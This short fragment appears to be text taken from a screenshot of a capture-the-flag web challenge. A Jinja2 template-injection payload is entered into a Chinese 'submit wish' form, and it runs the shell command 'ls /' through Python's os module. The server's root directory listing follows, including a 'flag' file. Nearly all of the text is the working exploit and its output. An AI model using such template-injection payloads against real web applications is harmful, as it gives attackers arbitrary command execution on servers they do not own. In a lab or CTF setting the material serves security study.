 f{%print(lipsum.__globals__.__builtins__['__import__']('os').popen('ls
/').read())%}
投递愿望
愿望反馈：
fapp bin boot dev docker-entrypoint.sh etc flag home lib lib64 media
mnt opt proc root run sbin srv sys tmp usr var